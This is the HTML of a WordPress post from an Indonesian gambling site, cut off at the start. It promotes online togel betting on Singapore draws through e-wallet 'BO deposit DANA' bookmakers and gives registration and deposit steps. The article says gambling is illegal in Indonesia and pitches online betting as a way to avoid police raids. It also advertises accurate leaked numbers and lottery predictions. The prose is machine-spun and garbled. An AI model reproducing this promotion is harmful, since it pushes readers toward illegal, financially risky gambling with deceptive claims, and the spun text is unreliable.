var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/2182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=2182' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2182 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2182" class="post-2182 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Bulungan</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor saat ini pastinya begitu nyaman serta beri keuntungan lantaran seluruhnya berasa lebih ringkas serta judi waktu ini semakin aman. Diperbandingkan awal mulanya dengan kunjungi bandar darat atau beberapa casino yang penuh risiko dengan adanya banyak Razia yang diselenggarakan dimana saja karena itu perihal ini begitu bikin rugi dan bikin pemain selalu khawatir. Terdapatnya tempat online waktu ini pasti begitu beri keuntungan serta kasih kenyamanan buat banyak betaruh di mana pemain berasa semakin aman serta bebas dari pelbagai efek judi.</p>
<p>Judi di Indonesia adalah soal terlarang yang membuat bettor selalu risau bakal jeratan hukum. Akan tetapi terdapatnya wadah online jadi jalan keluar buat beberapa penyuka judi yang pengin lagi permainkan taruhan uang asli dan coba peruntungannya semakin bertambah besar. Sebab itu, layanan taruhan online saat ini jadi sebuah hal pokok yang sudahlah banyak disenangi bermacam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga macam perjudian yang sekarang dapat dicapai dengan online. Bukan cuma model perjudian yang datang dari Indonesia, sampai permainan judi populer di dunia atau yang datang dari negara asing yang lain pasti juga dapat dicapai  amat cepat serta mudah. Tak perlu pergi jauh, cukup dengan pakai akses suatu website judi online jadi dapat memainkan games judi apa saja termaksud permainan togel.</p>
<p>Apa lagi waktu ini telah makin bertambah berdiri pelbagai web judi onlne sebagai sebuah bandar yang bekerja dengan cara online. Ada beberapa juga beragam bandar togel online disiapkan sekarang serta diantaranya merupakan BO deposit dana yang bisa-bisa opsi terhebat buat anda dengan layanan negosiasi privat pakai service DANA. Tentu ada beberapa keuntungan serta kelebihan yang tentu dirasa seorang betaruh Di saat memercayakan blog ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Periode Panjang</h2>
<p>Mendapat satu opsi bandar togel terbaik pastinya begitu mengesankan untuk siapa-siapa saja dalam menjalankan permainan judi togel jadi games heboh terka angka yang udah ada lama. Permainan togel yang makin diminati sampai saat ini bisa dijangkau benar-benar gampang lewat beberapa alternatif website judi dalam internet yang banyak menyiapkan servis bermain togel serta anda penting memutuskan sebuah alternatif web-site judi terpercaya dan terbaik yang bisa dihandalkan jadi gelaran taruhan berkelas yang jadi bisa unggulan terpilih.</p>
<p>Tentu saja ada beberapa agen pada internet maka lebih penting untuk pemain siapa-siapa saja pilih situs bisa dipercaya supaya bisa terbebas dari penipuan. Memang tidaklah bisa dielakkan kalau ada beberapa juga type situs palsu dan penipu yang cuman ingin ambil keuntungan sepihak dan membikin beberapa bettor dirugikan. Oleh sebab itu, sebelumnya anda termaksud menjadi bettor yang rugi serta menyesal, sebaiknya menyiapkan waktu sekejap saja dalam lakukan pemilihan ketat menunjuk suatu web-site judi paling dipercaya.</p>
<p>Lalu, kayak apakah triknya memutuskan biro judi terpercaya dan terbaik. Ada sejumlah perihal yang dapat pemain melakukan dalam tentukan opsi website judi terpercaya dan terbaik khususnya saat menentukan agen BO deposit dana yang beri keuntungan dengan simak:</p>
<p>Kalau situs telah mempunyai hal pembuatan izin khusus dari sebuah Instansi judi internasional yakni dengan mendapat lisensi atau sertifikat privat dapat dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yakni eksper cukuplah lama misalkan udah lebih pada 5 tahun bekerja pasti lebih bisa diakui karena terus-menerus mengupdate serta up-grade untuk tiap servis judi togel maka dari itu akan tetap memberikan kepuasan beberapa peserta.<br />
Situs miliki peringkat yang baik ditampakkan  posisi site yang ada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti mempunyai rekam jejak dan integritas terbaik yang dinyatakan  makin meningkatnya anggota mendaftarkan serta masuk  bermain dengan aktif pada web dan selalu komentari yang bagus selalu tunjukkan kepuasannya kepada bandar.</p>
<h2>Ini Kelebihan Service Bisnis Terhebat Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya web judi terpercaya dan terbaik yaitu satu perihal pokok terpilih yang selalu beri kepuasan terhadap banyak betaruh. Terdapat beberapa keutamaannya yang dapat membuat pemain bahagia Sewaktu dapat menunjuk dan masuk Bersama website resmi BO deposit dana yang pastinya unggul untuk sediakan servis transaksi bisnis terpercaya serta terbaik. Sebagai halnya kita mengetahui jika benar-benar kini udah makin bertambah bermacam fasilitas cara pembayaran yang bisa dijalankan dengan cara simpe serta ringkas dan diantaranya dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Adapun keistimewaan pada servis negosiasi yang diberi web-site ini yakni</p>
<p>Layani pembayaran deposit dengan amat gampang, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dilaksanakan kapan pun serta dimanapun saat diperlukan.<br />
Proses negosiasi deposit lebih cepat serta mudah tak usah antre dan tidak harus ke sebuah tempat yang lumayan jauh dan soal ini lantas pastinya membuat pemain lebih irit tenaga serta waktu juga juga ongkos dikarenakan tak perlu mengeluarkan cost untuk datang ke media pembayaran seperti bank.<br />
Tersedianya service E-Wallet  jadi opsi penting Sewaktu service bank tidak bisa dipakai atau dalam keadaa off line, maka metode bisnis dengan E-Wallet lebih cepat serta mudah dikerjakan dimanapun dan setiap saat.<br />
Ketetapan sedikitnya deposit pastilah tambah murah dan dapat terjangkau maka dari itu pemain yang cuma miliki modal yang kecil pasti dapat mulai taruhan togel bermodal seadanya.<br />
Pemain juga terasa diuntungkan  tak ada cost admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal bakal selekasnya dikerjakan  utuh tanpa potongan berapa saja serta soal ini pastinya lebih memberikan keuntungan untuk seluruh pemain.</p>
<h2>Pemula Perlu Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Trik bermain judi togel di dalam internet termasuk simpel dan efektif. Pemain dapat melakukan taruhan secara flekssibel setiap saat serta dimanapun tanpa perlu ragu-ragu adanya aktivitas lain. Pemain judi dapat melakukan taruhan kapan saja dan menyaksikan data <a href="https://allbadjokes.com/">togel</a> dengan sangatlah cepat serta mudah. Cuma pakai sambungan internet seluruhnya sangat terasa simpel dan efektif bahkan juga juga berkesempatan menang di mana pemian akan selalu berasa senang buat mengerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas kerjakan taruhan togel di dalam internet jadi tidak ada kriteria yang membuat jadi lebih sulit pemain atau bikin pemain kuatir serta berpikiran 2x. Cukup dengan penyiapan banyak hal saja karena itu pemula atau bettor dari kelompok mana saja pastinya dapat lekas bermain lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara hal yang dapat pemain persiapkan itu ialah:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang makin lebih sederhana dan dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Sambungan internet lancar</h2>
<p>Bermacam type feature alat online yang dipakai tentulah berbasiskan internet yang terus lancar dan konstan. Kedepankan buat isi data paket atau paket lebih dahulu hingga pemain dapat semakin ringan dalam terhubung permainan secara lancar serta tidak ada masalah koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi ialah pakai uang cash asli rupiah yang bisa disiapkan pastinya tak usah berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awal mula yakni begitu dapat terjangkau misalkan cuman 20,000 saja atau juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain butuh siapkan beberapa data yang dibutuhkan saat proses registrasi peserta anyar serta ini akan memperingan serta memercepat proses register. Salah satunya yang bisa disiapkan merupakan seperti alamat e-mail dan nomor contact yang memanglah perlu dipunyai pemain sebagai alat verifikasi yang aktif serta ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening pada sejumlah alternatif bank local Indonesia seperti disajikan faksi situs serta perihal ini akan bermanfaat untuk proses transaksi bisnis withdraw secara bertambah aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tips Daftar Anggota Baru Situs BO Deposit Dana Tanpa ada Ketidakberhasilannya</h2>
<p>Pejudi sebagai pencinta judi togel pastilah kini dapat melaksanakan spekulasi yang paling ringan sewaktu-waktu serta dimanapun. Selaku pemain pemula karena itu perlu memperoleh hal pemberian izin privat supaya bisa membuka situs secara bebas sewaktu-waktu. Supaya bisa peroleh akses situs itu karena itu perlu melakukan registrasi anggota baru. Langkah mendaftar meber anyar pasti gratis tidak diambil cost dan lebih cepat dan mudah dilaksanakan.</p>
<p>Yakinkan jatah anda sudah berisi biar beri koneksi internet yang terus lancar dan konstan jadi soal ini akan memberi dukungan proses registrasi cepat dan mudah dan tak bisa terjadi kegagalannya karena itu anda bisa semakin cepat dan mudah mendafftar selaku peserta baru. Triknya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link preferensi apabila link penting memang susah buat dicapai.</p>
<p>Seusai sukses masuk web pokok atau website Home, pemain dapat tonton sisi atas buat memutuskan menu DAFTAR/ REGISTER sama dengan tercatat untuk lekas mendapatkan sebuah formulir registrasi masih kosong. Di kolom yang disiapkan, pemain dapat isi data sama sesuai keinginan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan password dapat ditetapkan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Tipe bank berkaitan bisa diputuskan</p>
<p>Yakini seluruh data berisi di atas sampai bawah supaya membantu dan percepat proses daftar, dan yakini data yakni betul dan tidak ada penyelewengan data jadi tidak akan ada kesalahan maupun ketidakberhasilan. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka seluruhnya data akan diolah bisa lebih cepat dan tentu saja pemain dapat lekas peroleh keringanan dalam peroleh account anggota sah ialah Pemakai ID dibarengi kode pastilah aktif untuk dipakai selekasnya login situs bertambah aman serta lancar.</p>
<h2>Petunjuk Ringan Bisnis Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat lekas permainkan judi terka angka permainan togel online sehabis memberikan modal pada web. Langkah bermain judi togel merupakan pakai taruhan uang asli rupiah maka pastinya keuntungan yang bakal diterima bettor merupakan berbentuk uang asli rupiah pastinya memberi keuntungan. Trik menancapkan modal pasti gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman khusus atau Home buat menunjuk menu DEPOSIT tercantum pada sisi atas.</p>
<p>Apabila sudah ada sebuah slip pembayaran jadi lekas isi data didalamnya dengan tentukan berapakah nilai modal awalnya yang bisa ditaruh pastinya disamakan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas tentukan juga sistem pembayaran yang disajikan dan satu diantaranya anda dapat putuskan pilihhan E-Wallet dan tentukan service ada memanfaatkan DANA. Anda akan lekas dapatkan suatu nomor arah transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA pada hp serta selekasnya kirimkan atau transfer uang dengan cepat serta mudah, maka dengan cara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh karenanya tentu saja tidak ada potongan sama sekalipun. Ini akan memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<p>Service Terbaik Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pasti dapat lekas terhubung permianan judi togel dengan paling gampang serta ringkas. Bersama web-site judi bisa dipercaya pastinya kasih layanan pasaran togel terkomplet yang bisa diputuskan dengan bebas serta satu diantaranya yakni Singapore jadi pasaran togel populer dan terbeken di Indonesia. Sebagai sebuah pasaran paling besar pada perjudian togel ini karenanya dapat kasih peluang menang semakin lebih besar buat banyak pemain.</p>
<p>Service terunggul bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya pasti akan dirasa sehari-harinya. Pemain dapat dapatkan layanan amat komplet main judi togel Singapore dengan memperoleh semua data sangat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore kapan saja pada agenda yang disiapkan dan untuk empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet dan tepat yakni data pengeluaran angka langsung dari Singapore pools dengan tidak ada kecurangan apa saja serta data keluaran merupakan komplet buat beragam masa sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa diberi antara lain yakni paito togel, paito warna, data angka Shio, code alam dan terdapatnya syair togel.<br />
Buku mimpi online presisi paling dipercaya serta service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka serta ramalan togel presisi bisa dipercaya.<br />
Kelapangan Bermain Judi Terka Angka Togel Singapore Beberapa Jenis Taruhan</p>
<p>Pemain bebas putuskan selekasnya teknik bermain paling simpel main judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain di banyak terdapat pilihan model taruhan yang disiapkan. Antara model taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu bermacam jenis taruhan terunggul dapat anda permainkan dengan kemungkinan menang tinggi jelas senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-27T11:26:49+07:00">March 27, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2182 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-samarinda/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Mekanisme Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Samarinda</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-landak/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Landak</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-judi-sabung-ayam-filipina-online-terpercaya/">Agen Judi Sabung Ayam Filipina Online Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-sabung-ayam-filipina-resmi-online/">Situs Sabung Ayam Filipina Resmi Online: Panduan Lengkap Untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-terbaik-2025/">Agen Sabung Ayam Filipina Terbaik 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
